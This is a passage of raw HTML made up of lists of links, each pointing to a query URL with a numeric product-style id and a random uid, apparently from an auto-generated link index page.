<li><a href="/?pes=1005001486681832&uid=VCH1MtrWsH">1005001486681832</a></li>
<li><a href="/?pes=1005002759367134&uid=aKJdrBwMWb">1005002759367134</a></li>
<li><a href="/?pes=4000160262255&uid=2zWoNPfrjs">4000160262255</a></li>
<li><a href="/?pes=1005001749477077&uid=oa4xdtpuaY">1005001749477077</a></li>
<li><a href="/?pes=4000097362052&uid=ZoYOI3wwhI">4000097362052</a></li>
<li><a href="/?pes=32959727614&uid=HJRKLY04JD">32959727614</a></li>
<li><a href="/?pes=1005002400206409&uid=vTDGHwotyE">1005002400206409</a></li>
<li><a href="/?pes=1005001499339892&uid=zR7wOsDe3O">1005001499339892</a></li>
<li><a href="/?pes=1005001321868819&uid=vRvo3ZGe8y">1005001321868819</a></li>
<li><a href="/?pes=1005001386257654&uid=gzCXhGNGqU">1005001386257654</a></li>
<li><a href="/?pes=1005001942490977&uid=VVKqG4cQwn">1005001942490977</a></li>
<li><a href="/?pes=1005001414045570&uid=CjhtfsA67C">1005001414045570</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32997641790&uid=I2YcFl7nnE">32997641790</a></li>
<li><a href="/?pes=1005002709449115&uid=YKhKMdvHMn">1005002709449115</a></li>
<li><a href="/?pes=4000393550451&uid=t4YjQIR6kd">4000393550451</a></li>
<li><a href="/?pes=33021832109&uid=JRjyqtYk1I">33021832109</a></li>
<li><a href="/?pes=1005002393579642&uid=kGrXDBaJ3m">1005002393579642</a></li>
<li><a href="/?pes=4000773890083&uid=cvUgDA2smO">4000773890083</a></li>
<li><a href="/?pes=32804960827&uid=p645x5JV13">32804960827</a></li>
<li><a href="/?pes=33063027930&uid=cHiTGhLUBA">33063027930</a></li>
<li><a href="/?pes=1005002503709527&uid=FLDF4QFT8r">1005002503709527</a></li>
<li><a href="/?pes=572191776&uid=re14mGG0HQ">572191776</a></li>
<li><a href="/?pes=1005002254829611&uid=OCfw4TO9u3">1005002254829611</a></li>
<li><a href="/?pes=1005001651477996&uid=oJjvbqECZo">1005001651477996</a></li>
<li><a href="/?pes=32843500364&uid=evHnMgMii9">32843500364</a></li>
<li><a href="/?pes=1005002661958866&uid=YmKgd3UxHy">1005002661958866</a></li>
<li><a href="/?pes=1005001884415196&uid=89VNnBKoEI">1005001884415196</a></li>
<li><a href="/?pes=32814744968&uid=Z5IxZau01U">32814744968</a></li>
<li><a href="/?pes=4000593724701&uid=ViLnHCxqJk">4000593724701</a></li>
<li><a href="/?pes=1005001280759894&uid=XZiNrUdcUF">1005001280759894</a></li>
<li><a href="/?pes=33057588044&uid=XlfR9W37JD">33057588044</a></li>
<li><a href="/?pes=1050866421&uid=j8cEaC3K1t">1050866421</a></li>
<li><a href="/?pes=1005002395789705&uid=yIp16nLY5k">1005002395789705</a></li>
<li><a href="/?pes=32961759482&uid=0AtiTvpMWf">32961759482</a></li>
<li><a href="/?pes=1005001274954561&uid=0XX7UvgY0M">1005001274954561</a></li>
<li><a href="/?pes=4001150967425&uid=bbXRx1LXhT">4001150967425</a></li>
<li><a href="/?pes=1005001382125080&uid=JKukbFaKvh">1005001382125080</a></li>
<li><a href="/?pes=1005002601013285&uid=qLVX6Bjlxg">1005002601013285</a></li>
<li><a href="/?pes=1005002060507914&uid=cqhQ2A4qvp">1005002060507914</a></li>
<li><a href="/?pes=32382315313&uid=vlJqsDatIT">32382315313</a></li>
<li><a href="/?pes=32848705773&uid=QT66hKekyI">32848705773</a></li>
<li><a href="/?pes=1005001412824321&uid=X3xZoJu74P">1005001412824321</a></li>
<li><a href="/?pes=4000223321169&uid=yWECovn3yZ">4000223321169</a></li>
<li><a href="/?pes=1005001411449962&uid=MekdihiaDU">1005001411449962</a></li>
<li><a href="/?pes=10000168479753&uid=SOAdvatN7m">10000168479753</a></li>
<li><a href="/?pes=32910189466&uid=0jkB6kl2Cd">32910189466</a></li>
<li><a href="/?pes=4001032061679&uid=r4eiXIMumg">4001032061679</a></li>
<li><a href="/?pes=1005001949941903&uid=VQCvytY2Wm">1005001949941903</a></li>
<li><a href="/?pes=4000522509090&uid=H2pFfnZ9fa">4000522509090</a></li>
<li><a href="/?pes=1005001913746724&uid=MqqeISwrhM">1005001913746724</a></li>
<li><a href="/?pes=33049680372&uid=9djkeFNcst">33049680372</a></li>
<li><a href="/?pes=1005002162807184&uid=7q5pOv1pAM">1005002162807184</a></li>
<li><a href="/?pes=32843892118&uid=IVMOWT2tbl">32843892118</a></li>
<li><a href="/?pes=32839068284&uid=3n5zuD0tPl">32839068284</a></li>
<li><a href="/?pes=1005002006119100&uid=i8S4OE6XdF">1005002006119100</a></li>
<li><a href="/?pes=1005002003007691&uid=m8pnzAsu9T">1005002003007691</a></li>
<li><a href="/?pes=1005002523643048&uid=MQyafn0ggu">1005002523643048</a></li>
<li><a href="/?pes=4000353791537&uid=YiJLm9P0lw">4000353791537</a></li>
<li><a href="/?pes=1005002449362148&uid=L0KH9gaudt">1005002449362148</a></li>
<li><a href="/?pes=1005001661400727&uid=AbmkEfV7VY">1005001661400727</a></li>
<li><a href="/?pes=4000000842197&uid=2AoUt0R8eb">4000000842197</a></li>
<li><a href="/?pes=33044138311&uid=PyIUm24tfF">33044138311</a></li>
<li><a href="/?pes=4000073738473&uid=0JADEp9OQi">4000073738473</a></li>
<li><a href="/?pes=1005001927268813&uid=gtvx7pX4NF">1005001927268813</a></li>
<li><a href="/?pes=1005002100625155&uid=hMSt7asNJX">1005002100625155</a></li>
<li><a href="/?pes=1005001616916092&uid=C6uAsmzZ02">1005001616916092</a></li>
<li><a href="/?pes=32881179940&uid=olr98EBuaO">32881179940</a></li>
<li><a href="/?pes=4001338861274&uid=tOxHcA650X">4001338861274</a></li>
<li><a href="/?pes=1005001670776589&uid=u36mKX8C9y">1005001670776589</a></li>
<li><a href="/?pes=1005001531902205&uid=QdxuVy9HmO">1005001531902205</a></li>
<li><a href="/?pes=1005001373994142&uid=5Yy9ah4kUZ">1005001373994142</a></li>
<li><a href="/?pes=4001058340791&uid=LLSOZJlboc">4001058340791</a></li>
<li><a href="/?pes=1005002518678421&uid=JVEJ1AIXFa">1005002518678421</a></li>
<li><a href="/?pes=33048837326&uid=ACffKxOAKh">33048837326</a></li>
<li><a href="/?pes=4001040166485&uid=F6HHiXoXel">4001040166485</a></li>
<li><a href="/?pes=1005001549768109&uid=kXv3eSoF8K">1005001549768109</a></li>
<li><a href="/?pes=1005002646773369&uid=SRxLKExAln">1005002646773369</a></li>
<li><a href="/?pes=32955033885&uid=YRi93eZtEA">32955033885</a></li>
<li><a href="/?pes=4001231105861&uid=C3XfNG1MGf">4001231105861</a></li>
<li><a href="/?pes=1005002214175902&uid=xWuukXu6tL">1005002214175902</a></li>
<li><a href="/?pes=4000747856659&uid=8qticyG8EC">4000747856659</a></li>
<li><a href="/?pes=1005001962143167&uid=7xqDqFJPmm">1005001962143167</a></li>
<li><a href="/?pes=4001212452323&uid=zsVIS0EdF2">4001212452323</a></li>
<li><a href="/?pes=4001285752664&uid=uV1tDedwMw">4001285752664</a></li>
<li><a href="/?pes=4000886461126&uid=6SbAi8KL3D">4000886461126</a></li>
<li><a href="/?pes=33000083392&uid=PdiHuBY2A8">33000083392</a></li>
<li><a href="/?pes=32883195859&uid=NPqTBTAt7T">32883195859</a></li>
<li><a href="/?pes=32752965725&uid=52ld1VJu7z">32752965725</a></li>
<li><a href="/?pes=1005001580262990&uid=TiCxKBUYTC">1005001580262990</a></li>
<li><a href="/?pes=1005001266992935&uid=S1bMzL04Zo">1005001266992935</a></li>
<li><a href="/?pes=4000142492472&uid=QrxJr49oEo">4000142492472</a></li>
<li><a href="/?pes=4000778420028&uid=7uFyuDKQvN">4000778420028</a></li>
<li><a href="/?pes=4001031591698&uid=Tb71rRl7g6">4001031591698</a></li>
<li><a href="/?pes=1005001868610010&uid=QRbFqk30pA">1005001868610010</a></li>
<li><a href="/?pes=1005001962885524&uid=52erjBX4C8">1005001962885524</a></li>
<li><a href="/?pes=4000094088948&uid=DahC7i5YlN">4000094088948</a></li>
<li><a href="/?pes=1005001587543089&uid=qNMR58tqg7">1005001587543089</a></li>
<li><a href="/?pes=1005001405010968&uid=qrIVgs2fuN">1005001405010968</a></li>
<li><a href="/?pes=4000800037648&uid=ltSnsx4dh3">4000800037648</a></li>
<li><a href="/?pes=1005002277638072&uid=64j9J7p08s">1005002277638072</a></li>
<li><a href="/?pes=1005001374907535&uid=Hwn0hAK14p">1005001374907535</a></li>
<li><a href="/?pes=1005001994092146&uid=opRWWOwTub">1005001994092146</a></li>
<li><a href="/?pes=4000177694035&uid=abuqdY1fq5">4000177694035</a></li>
<li><a href="/?pes=4001215572903&uid=F1sIjmFO2P">4001215572903</a></li>
<li><a href="/?pes=32619383722&uid=q0SewYTYYl">32619383722</a></li>
<li><a href="/?pes=1005002037176144&uid=znfggiicI8">1005002037176144</a></li>
<li><a href="/?pes=4000621868800&uid=o03bSc26VH">4000621868800</a></li>
<li><a href="/?pes=1005002246542760&uid=5AM5379n50">1005002246542760</a></li>
<li><a href="/?pes=4001179716199&uid=WK5sejSK8V">4001179716199</a></li>
<li><a href="/?pes=1005001335558830&uid=VAZpzQ2WNh">1005001335558830</a></li>
<li><a href="/?pes=32853782086&uid=4RHyzictqm">32853782086</a></li>
<li><a href="/?pes=32572411382&uid=zY4ItJjYa2">32572411382</a></li>
<li><a href="/?pes=1005001799836966&uid=520B8z3YUl">1005001799836966</a></li>
<li><a href="/?pes=32947876416&uid=SP6zoHIHOA">32947876416</a></li>
<li><a href="/?pes=4001040580301&uid=p7YyFidm22">4001040580301</a></li>
<li><a href="/?pes=4000155328378&uid=Ig13s8bGy4">4000155328378</a></li>
<li><a href="/?pes=4000263282242&uid=yOcrfgKiRt">4000263282242</a></li>
<li><a href="/?pes=1005001960702346&uid=DQwUbZfJyE">1005001960702346</a></li>
<li><a href="/?pes=33004855667&uid=QfSSnu8kvp">33004855667</a></li>
<li><a href="/?pes=4000735559768&uid=JdwvVx1g44">4000735559768</a></li>
<li><a href="/?pes=4000433556343&uid=K7iCeLBpFa">4000433556343</a></li>
<li><a href="/?pes=1005002466398330&uid=DgCKqEBurR">1005002466398330</a></li>
<li><a href="/?pes=1005001840658852&uid=WVMvSwpZGF">1005001840658852</a></li>
<li><a href="/?pes=1005002318442665&uid=eEq9mX76Eg">1005002318442665</a></li>
<li><a href="/?pes=32896161170&uid=aO3ONFTTvq">32896161170</a></li>
<li><a href="/?pes=1005002290525490&uid=ruudYUWtpn">1005002290525490</a></li>
<li><a href="/?pes=4000237599042&uid=rskA5u3il5">4000237599042</a></li>
<li><a href="/?pes=1005001935469168&uid=ON8IS5uPKM">1005001935469168</a></li>
<li><a href="/?pes=4000149561016&uid=SEjtGusE66">4000149561016</a></li>
<li><a href="/?pes=4000702096140&uid=r0j01g09Hw">4000702096140</a></li>
<li><a href="/?pes=1005002027976688&uid=5BZFIGpZcS">1005002027976688</a></li>
<li><a href="/?pes=4000475352792&uid=v9AZDDoAH1">4000475352792</a></li>
<li><a href="/?pes=4001064748805&uid=jCm6yYzv8W">4001064748805</a></li>
<li><a href="/?pes=4000066647178&uid=710sBXo77o">4000066647178</a></li>
<li><a href="/?pes=1005001325116218&uid=BjV4CWSDNE">1005001325116218</a></li>
<li><a href="/?pes=32950734982&uid=Y9iDxVi0v4">32950734982</a></li>
<li><a href="/?pes=1005002161474948&uid=UKPqNbtjsg">1005002161474948</a></li>
<li><a href="/?pes=1005001847304685&uid=Gw8WduH2pM">1005001847304685</a></li>
<li><a href="/?pes=4000211674773&uid=JWyV2hWYHq">4000211674773</a></li>
<li><a href="/?pes=33060742193&uid=Ij0P76FeZa">33060742193</a></li>
<li><a href="/?pes=1005001280309768&uid=5evvh1Poxt">1005001280309768</a></li>
<li><a href="/?pes=4000979779573&uid=v6wuRaNDO7">4000979779573</a></li>
<li><a href="/?pes=1005001759001820&uid=CljcZf4RYA">1005001759001820</a></li>
<li><a href="/?pes=1005001907276976&uid=W3iWSkgn8k">1005001907276976</a></li>
<li><a href="/?pes=4001165212684&uid=BIHTP7YZPE">4001165212684</a></li>
<li><a href="/?pes=4000145509892&uid=iJFGMBxCDk">4000145509892</a></li>
<li><a href="/?pes=1005002079865380&uid=T7OG99J5af">1005002079865380</a></li>
<li><a href="/?pes=1005002134598317&uid=gcPBWFDose">1005002134598317</a></li>
<li><a href="/?pes=4000489341279&uid=x5PpJh6CyB">4000489341279</a></li>
<li><a href="/?pes=32967437930&uid=LSKAhVzFyb">32967437930</a></li>
<li><a href="/?pes=4000711287786&uid=sZT39ONEU3">4000711287786</a></li>
<li><a href="/?pes=1005002105053532&uid=7hNlIHTyYj">1005002105053532</a></li>
<li><a href="/?pes=4001090760087&uid=k6T87xE3pV">4001090760087</a></li>
<li><a href="/?pes=32839348911&uid=dsTO6I3MQR">32839348911</a></li>
<li><a href="/?pes=33051132010&uid=vFtVymz0Ro">33051132010</a></li>
<li><a href="/?pes=1005002201056589&uid=sdIPnWSVGj">1005002201056589</a></li>
<li><a href="/?pes=4001099019778&uid=pozK7AdOIJ">4001099019778</a></li>
<li><a href="/?pes=1005001814330556&uid=xwQCCCm03J">1005001814330556</a></li>
<li><a href="/?pes=1005002365736782&uid=4gCuKGlsla">1005002365736782</a></li>
<li><a href="/?pes=1005001929117911&uid=a8ahJZw9Sb">1005001929117911</a></li>
<li><a href="/?pes=32919749985&uid=v4kuzl071T">32919749985</a></li>
<li><a href="/?pes=4001163320674&uid=Ffns6BLHyk">4001163320674</a></li>
<li><a href="/?pes=4000848948169&uid=bvuCj6Oau5">4000848948169</a></li>
<li><a href="/?pes=32921898033&uid=u7qDIoI39w">32921898033</a></li>
<li><a href="/?pes=1005001902880102&uid=vl63RD0b36">1005001902880102</a></li>
<li><a href="/?pes=32896807367&uid=bLxHYF49b3">32896807367</a></li>
<li><a href="/?pes=4001093927492&uid=vSet9GLn9I">4001093927492</a></li>
<li><a href="/?pes=1005001914195851&uid=EKTS08jBy4">1005001914195851</a></li>
<li><a href="/?pes=32946153467&uid=ONjreUzIGv">32946153467</a></li>
<li><a href="/?pes=4000390469106&uid=h7opGYADED">4000390469106</a></li>
<li><a href="/?pes=4000035202675&uid=6Yaj6bcys0">4000035202675</a></li>
<li><a href="/?pes=4000987472510&uid=tdMP0XGvoL">4000987472510</a></li>
<li><a href="/?pes=1005001472454906&uid=ItM0boFo8y">1005001472454906</a></li>
<li><a href="/?pes=4000557749561&uid=Q5UqSC6hFr">4000557749561</a></li>
<li><a href="/?pes=1005002576655106&uid=sBYMDZEhYV">1005002576655106</a></li>
<li><a href="/?pes=1005002454954178&uid=ZG5kRaFVqV">1005002454954178</a></li>
<li><a href="/?pes=1005002362939232&uid=nZwsR8D0rk">1005002362939232</a></li>
<li><a href="/?pes=32855101896&uid=vrcX2oXKtj">32855101896</a></li>
<li><a href="/?pes=1005001426718140&uid=sPWProHIAm">1005001426718140</a></li>
<li><a href="/?pes=32931591128&uid=889ql0YkDU">32931591128</a></li>
<li><a href="/?pes=1005002099884996&uid=cfpzTsATWy">1005002099884996</a></li>
<li><a href="/?pes=553985067&uid=kQo5TA65SQ">553985067</a></li>
<li><a href="/?pes=4000300181490&uid=RomymBLeXm">4000300181490</a></li>
<li><a href="/?pes=4000409742114&uid=2uh7NYHx6u">4000409742114</a></li>
<li><a href="/?pes=1005001700886125&uid=rPhoEP3XPn">1005001700886125</a></li>
<li><a href="/?pes=10000392128687&uid=hscrHEYblH">10000392128687</a></li>
<li><a href="/?pes=4000099232951&uid=yLuoiVGWkc">4000099232951</a></li>
<li><a href="/?pes=4000742273564&uid=LTnFH7t2mE">4000742273564</a></li>
<li><a href="/?pes=1005001286544769&uid=93WekThauX">1005001286544769</a></li>
<li><a href="/?pes=1005001781494678&uid=wvdpFHimX3">1005001781494678</a></li>
<li><a href="/?pes=1005002087565036&uid=2yaagWXLLW">1005002087565036</a></li>
<li><a href="/?pes=1005001641599366&uid=3JSkrWLQQp">1005001641599366</a></li>
<li><a href="/?pes=4000468829022&uid=jkzg96aAXY">4000468829022</a></li>
<li><a href="/?pes=4000680224774&uid=cHkZVXwuC6">4000680224774</a></li>
<li><a href="/?pes=1005002746916530&uid=bQp3Aoh19v">1005002746916530</a></li>
<li><a href="/?pes=33045388117&uid=4yligbRMAF">33045388117</a></li>
<li><a href="/?pes=1005002095806979&uid=k7O9nKwo3R">1005002095806979</a></li>
<li><a href="/?pes=4000341197077&uid=eMVUJg8ha2">4000341197077</a></li>
<li><a href="/?pes=1005001349247533&uid=h02jjAVMGg">1005001349247533</a></li>
<li><a href="/?pes=1005001550819620&uid=wUpeBV2wT3">1005001550819620</a></li>
<li><a href="/?pes=1005002300754966&uid=Djjd9Jx8E4">1005002300754966</a></li>
<li><a href="/?pes=1005001332073980&uid=LSSzQV4x8P">1005001332073980</a></li>
<li><a href="/?pes=1005002130149886&uid=6mNTJ0AtKI">1005002130149886</a></li>
<li><a href="/?pes=32921255443&uid=nxtpHiUUcH">32921255443</a></li>
<li><a href="/?pes=4000934405856&uid=pgKgPtOxMw">4000934405856</a></li>
<li><a href="/?pes=4000162510458&uid=E0x6h61tar">4000162510458</a></li>
<li><a href="/?pes=32931249787&uid=v1Xngetdpr">32931249787</a></li>
<li><a href="/?pes=4001062313793&uid=I6VAhL7lZB">4001062313793</a></li>
<li><a href="/?pes=1005001807784329&uid=2O9OpRUbQ5">1005001807784329</a></li>
<li><a href="/?pes=1005001333982015&uid=p5WXrgRVdK">1005001333982015</a></li>
<li><a href="/?pes=32998768772&uid=tmTs3v4f3U">32998768772</a></li>
<li><a href="/?pes=4000366443245&uid=gEaiPQFUUC">4000366443245</a></li>
<li><a href="/?pes=4000890551054&uid=Km4qI2jj0e">4000890551054</a></li>
<li><a href="/?pes=1005001692927533&uid=iEAa2hshk2">1005001692927533</a></li>
<li><a href="/?pes=4000494071722&uid=allcmGLDnV">4000494071722</a></li>
<li><a href="/?pes=33016628057&uid=eaHTxo2Slg">33016628057</a></li>
<li><a href="/?pes=1005001935976323&uid=rjVil03v63">1005001935976323</a></li>
<li><a href="/?pes=4000586700293&uid=9TjwEtovIe">4000586700293</a></li>
<li><a href="/?pes=32962585351&uid=hFfMw6AZJ1">32962585351</a></li>
<li><a href="/?pes=32805976877&uid=C0CYu6JQDN">32805976877</a></li>
<li><a href="/?pes=1005002529449621&uid=sauvSkh6R7">1005002529449621</a></li>
<li><a href="/?pes=1005001705030336&uid=6BX5uzMHWR">1005001705030336</a></li>
<li><a href="/?pes=1005001902774536&uid=8Qs4sL0C8f">1005001902774536</a></li>
<li><a href="/?pes=4000276163793&uid=HB5skyuj0o">4000276163793</a></li>
<li><a href="/?pes=4000241619091&uid=0zmXTLXQ6N">4000241619091</a></li>
<li><a href="/?pes=4000012772595&uid=kMOaat4Liq">4000012772595</a></li>
<li><a href="/?pes=1005001773540857&uid=sVUw9dvOBi">1005001773540857</a></li>
<li><a href="/?pes=4000172568498&uid=px7qRGy4dp">4000172568498</a></li>
<li><a href="/?pes=4000590567498&uid=BWvCPw2FvG">4000590567498</a></li>
<li><a href="/?pes=4000716908367&uid=65lQpFfchN">4000716908367</a></li>
<li><a href="/?pes=4000589118725&uid=p4NaJ3CfTN">4000589118725</a></li>
<li><a href="/?pes=1005001798047651&uid=OrMapcbC6t">1005001798047651</a></li>
<li><a href="/?pes=4000885006083&uid=J7wZ6yDSLR">4000885006083</a></li>
<li><a href="/?pes=32945876069&uid=0xVNDYuJi0">32945876069</a></li>
<li><a href="/?pes=4000055924123&uid=So4ArtDYCT">4000055924123</a></li>
<li><a href="/?pes=1005001869058608&uid=BAweVGcgbn">1005001869058608</a></li>
<li><a href="/?pes=32849069820&uid=ObQL8NlFhr">32849069820</a></li>
<li><a href="/?pes=1005002436018061&uid=5egNcffOkN">1005002436018061</a></li>
<li><a href="/?pes=4001054645590&uid=1XGOs9l3tp">4001054645590</a></li>
<li><a href="/?pes=33030340715&uid=CuXGC0yk0N">33030340715</a></li>
<li><a href="/?pes=4000874309948&uid=LT3Qp6Coau">4000874309948</a></li>
<li><a href="/?pes=4001135944804&uid=ppLD2fycR9">4001135944804</a></li>
<li><a href="/?pes=1005001836244369&uid=ffZ1YjpUYO">1005001836244369</a></li>
<li><a href="/?pes=1005002108124095&uid=6Yay3e4bgN">1005002108124095</a></li>
<li><a href="/?pes=4000244204874&uid=enCRfG1xaT">4000244204874</a></li>
<li><a href="/?pes=1005001787739135&uid=9gaCOsrB0t">1005001787739135</a></li>
<li><a href="/?pes=1005002361566249&uid=SyWWUCWeVS">1005002361566249</a></li>
<li><a href="/?pes=1005002440269848&uid=qCui50sJrZ">1005002440269848</a></li>
<li><a href="/?pes=1005001321856816&uid=L5DXHVsMNX">1005001321856816</a></li>
<li><a href="/?pes=1005002382241398&uid=xDUNUdCVuj">1005002382241398</a></li>
<li><a href="/?pes=1005001586948007&uid=J6bu7QrGWP">1005001586948007</a></li>
<li><a href="/?pes=4000764302546&uid=Ku7qnFVyAH">4000764302546</a></li>
<li><a href="/?pes=33012273258&uid=ZoYzKTiI7K">33012273258</a></li>
<li><a href="/?pes=33003780262&uid=IhIxiAgo4f">33003780262</a></li>
<li><a href="/?pes=1005001667859461&uid=sxwYQ7Byb9">1005001667859461</a></li>
<li><a href="/?pes=33041223548&uid=GDAokL2HJH">33041223548</a></li>
<li><a href="/?pes=1005001520073899&uid=mKnqCk0VoZ">1005001520073899</a></li>
<li><a href="/?pes=32604316693&uid=c9yzF0bFDt">32604316693</a></li>
<li><a href="/?pes=1005001584628383&uid=Z9oQ7kUsFY">1005001584628383</a></li>
<li><a href="/?pes=32449358349&uid=5C9Ir7XwCe">32449358349</a></li>
<li><a href="/?pes=32750996048&uid=9i6DW9Im0m">32750996048</a></li>
<li><a href="/?pes=32950113610&uid=9I19o2MztK">32950113610</a></li>
<li><a href="/?pes=1005001988821524&uid=o8poH72Ytc">1005001988821524</a></li>
<li><a href="/?pes=1005001859044688&uid=C1rRTfbh5w">1005001859044688</a></li>
<li><a href="/?pes=4001021827547&uid=Dho9CJj0YI">4001021827547</a></li>
<li><a href="/?pes=32826195903&uid=6yGMcMOtgW">32826195903</a></li>
<li><a href="/?pes=1005001700634478&uid=ZgCO2Qtg8K">1005001700634478</a></li>
<li><a href="/?pes=1005002265569289&uid=INRwLJExDx">1005002265569289</a></li>
<li><a href="/?pes=4001240187918&uid=ZNVZLeIMqk">4001240187918</a></li>
<li><a href="/?pes=4000608919810&uid=lrHgAKydrV">4000608919810</a></li>
<li><a href="/?pes=1005002133402299&uid=Fqp9jAFCKx">1005002133402299</a></li>
<li><a href="/?pes=32997823934&uid=xMmITD1bvg">32997823934</a></li>
<li><a href="/?pes=32973965595&uid=iI0jOPBNDV">32973965595</a></li>
<li><a href="/?pes=4000079680151&uid=1WEROsrOX8">4000079680151</a></li>
<li><a href="/?pes=4001213701554&uid=CbInMSjCIp">4001213701554</a></li>
<li><a href="/?pes=33003007499&uid=IYOuqKGklT">33003007499</a></li>
<li><a href="/?pes=32957968142&uid=J7TRsGIUMO">32957968142</a></li>
<li><a href="/?pes=32816653776&uid=VMGsjuVeDE">32816653776</a></li>
<li><a href="/?pes=4000859626524&uid=ktnfnFzYk8">4000859626524</a></li>
<li><a href="/?pes=1005001599077233&uid=g93v4VHyxa">1005001599077233</a></li>
<li><a href="/?pes=1005001768772105&uid=NjfJyZeJXm">1005001768772105</a></li>
<li><a href="/?pes=32832270361&uid=uQibO9b4ok">32832270361</a></li>
<li><a href="/?pes=1005001657837888&uid=mSjps3qc8b">1005001657837888</a></li>
<li><a href="/?pes=1005002025562379&uid=AUNBVqDb66">1005002025562379</a></li>
<li><a href="/?pes=1005002481460295&uid=uUeqPISi7E">1005002481460295</a></li>
<li><a href="/?pes=4000937879076&uid=Lk1isrUTBs">4000937879076</a></li>
<li><a href="/?pes=4000801705484&uid=kLXtXtaXup">4000801705484</a></li>
<li><a href="/?pes=33009197582&uid=y8EGg1H3tA">33009197582</a></li>
<li><a href="/?pes=4000783929650&uid=Fa0tYsgp33">4000783929650</a></li>
<li><a href="/?pes=1005001967743901&uid=DTMndbiK7U">1005001967743901</a></li>
<li><a href="/?pes=1005002555836088&uid=iacMD7kHmY">1005002555836088</a></li>
<li><a href="/?pes=1005002461143604&uid=UP0tOx6Jyy">1005002461143604</a></li>
<li><a href="/?pes=33052218306&uid=iiW13IOc80">33052218306</a></li>
<li><a href="/?pes=32812399818&uid=OT9z20H4ZH">32812399818</a></li>
<li><a href="/?pes=1005002253775244&uid=CzcJVPuuT0">1005002253775244</a></li>
<li><a href="/?pes=1005001785949575&uid=AJWIi1QEut">1005001785949575</a></li>
<li><a href="/?pes=4000212055919&uid=9UYwB1kIDV">4000212055919</a></li>
<li><a href="/?pes=4000663613639&uid=Qb9pO9zPjR">4000663613639</a></li>
<li><a href="/?pes=32880730842&uid=BePrBLnCzy">32880730842</a></li>
<li><a href="/?pes=33044463139&uid=QkpHUcenvK">33044463139</a></li>
<li><a href="/?pes=1005002516671747&uid=6ExV12UEZn">1005002516671747</a></li>
<li><a href="/?pes=32974590009&uid=jV9FUs6WGl">32974590009</a></li>
<li><a href="/?pes=4001212282707&uid=JAiuMPspxY">4001212282707</a></li>
<li><a href="/?pes=32221134204&uid=83wUfpMs3N">32221134204</a></li>
<li><a href="/?pes=32657258400&uid=8EP4L1CaGb">32657258400</a></li>
<li><a href="/?pes=1005002416966075&uid=8SE6RWQ5RF">1005002416966075</a></li>
<li><a href="/?pes=1005002522024416&uid=VaD2VEBL5z">1005002522024416</a></li>
<li><a href="/?pes=1005002181415414&uid=ihlCmku3zF">1005002181415414</a></li>
<li><a href="/?pes=4000370602903&uid=xczsrzNbPS">4000370602903</a></li>
<li><a href="/?pes=1005001758386679&uid=DAGLBtq1yZ">1005001758386679</a></li>
<li><a href="/?pes=4000420447933&uid=TFIcmdibTO">4000420447933</a></li>
<li><a href="/?pes=4000211589306&uid=FNAzMc4LrH">4000211589306</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32813001508&uid=aCalWbwbVq">32813001508</a></li>
<li><a href="/?pes=4001123833613&uid=d97arn9PJH">4001123833613</a></li>
<li><a href="/?pes=1005002357746991&uid=hvGxwKb9cW">1005002357746991</a></li>
<li><a href="/?pes=32950254503&uid=cUvXSJ2fv6">32950254503</a></li>
<li><a href="/?pes=33016911071&uid=zokh7pf4Tr">33016911071</a></li>
<li><a href="/?pes=32828693840&uid=qO8NLq8A6T">32828693840</a></li>
<li><a href="/?pes=4000452128035&uid=pysqKuuDYE">4000452128035</a></li>
<li><a href="/?pes=1005001286328636&uid=6etQILSNUo">1005001286328636</a></li>
<li><a href="/?pes=1005001833464979&uid=i9UeniDjip">1005001833464979</a></li>
<li><a href="/?pes=1005002572724715&uid=UkeFnvYuwl">1005002572724715</a></li>
<li><a href="/?pes=1005002305345686&uid=WnE6L4xFVO">1005002305345686</a></li>
<li><a href="/?pes=1005001698575778&uid=PTwIvThlo1">1005001698575778</a></li>
<li><a href="/?pes=32693427354&uid=BanV3YrPgP">32693427354</a></li>
<li><a href="/?pes=1005002610261736&uid=tTSQElLJNX">1005002610261736</a></li>
<li><a href="/?pes=4000320430716&uid=RU5XPkbeE3">4000320430716</a></li>
<li><a href="/?pes=4000109486027&uid=7oZLAAfXG7">4000109486027</a></li>
<li><a href="/?pes=1005001401260864&uid=QQrM8iRgaB">1005001401260864</a></li>
<li><a href="/?pes=32901986857&uid=nOeuaGG1T2">32901986857</a></li>
<li><a href="/?pes=4001146018106&uid=hpOFRmu1RU">4001146018106</a></li>
<li><a href="/?pes=4000956905319&uid=JCvMdjHk18">4000956905319</a></li>
<li><a href="/?pes=1005002510395834&uid=DGJUPXtpg1">1005002510395834</a></li>
<li><a href="/?pes=1005002239966176&uid=5hjtCR58kO">1005002239966176</a></li>
<li><a href="/?pes=4001052833487&uid=iovcZVYtjV">4001052833487</a></li>
<li><a href="/?pes=1005001748158193&uid=W1RCWpB4FS">1005001748158193</a></li>
<li><a href="/?pes=1005001321701163&uid=aVeQdUIHdq">1005001321701163</a></li>
<li><a href="/?pes=33025827217&uid=u8wj9OUqCl">33025827217</a></li>
<li><a href="/?pes=1005001400261719&uid=JhY6MlZCMM">1005001400261719</a></li>
<li><a href="/?pes=32813066761&uid=HGZtrazwDd">32813066761</a></li>
<li><a href="/?pes=32985243771&uid=BckTWPdtI2">32985243771</a></li>
<li><a href="/?pes=1005002603549086&uid=ksFQWvkVLh">1005002603549086</a></li>
<li><a href="/?pes=4000112396017&uid=tFzNKi6SC7">4000112396017</a></li>
<li><a href="/?pes=1005002542180176&uid=3E4sxvJWei">1005002542180176</a></li>
<li><a href="/?pes=32947617972&uid=wOuWlvLZ7C">32947617972</a></li>
<li><a href="/?pes=1005001525584979&uid=8wM5bGWyqY">1005001525584979</a></li>
<li><a href="/?pes=1005002492537113&uid=BmhVVTo6tV">1005002492537113</a></li>
<li><a href="/?pes=1005001619421611&uid=D5bknpcgcc">1005001619421611</a></li>
<li><a href="/?pes=4001139979394&uid=1sKYTOvVDI">4001139979394</a></li>
<li><a href="/?pes=1005002365654712&uid=MOeNOnTMBQ">1005002365654712</a></li>
<li><a href="/?pes=4001276162278&uid=5tLtSc8Lnl">4001276162278</a></li>
<li><a href="/?pes=4001205530918&uid=WUHEOXYbS0">4001205530918</a></li>
<li><a href="/?pes=1005002746386922&uid=IYvYlzXxGW">1005002746386922</a></li>
<li><a href="/?pes=32949280566&uid=Jpr0nJ5EuK">32949280566</a></li>
<li><a href="/?pes=1005001385453848&uid=soldFUFYXB">1005001385453848</a></li>
<li><a href="/?pes=1005002074587314&uid=p4VtBjARMR">1005002074587314</a></li>
